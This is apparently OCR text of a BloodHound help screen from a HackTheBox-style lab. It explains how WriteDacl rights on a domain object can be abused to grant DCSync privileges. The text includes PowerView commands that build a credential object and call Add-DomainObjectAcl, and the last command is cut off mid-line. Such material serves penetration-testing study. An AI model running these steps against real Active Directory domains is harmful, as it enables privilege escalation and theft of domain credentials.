 Help: WriteDacl
×
Info
Windows Abuse
Linux Abuse
Opsec
Refs
To abuse WriteDacl to a domain object, you may grant yourself DCSync privileges.
You may need to authenticate to the Domain Controller as a member of EXCHANGE
WINDOWS PERMISSIONS@HTB.LOCAL if you are not running a process as a member.
To do this in conjunction with Add-DomainObjectAcl, first create a PSCredential object
(these examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Fo
rce
$Cred = New-Object System.Management.Automation.PSCredential('TESTLAB
\dfm.a', $SecPassword)
Then, use Add-DomainObjectAcl, optionally specifying $Cred if you are not already
running a process as EXCHANGE WINDOWS PERMISSIONS@HTB.LOCAL:
Add-DomainObjectAcl -Credential $Cred -TargetIdentity testlab.local -
Close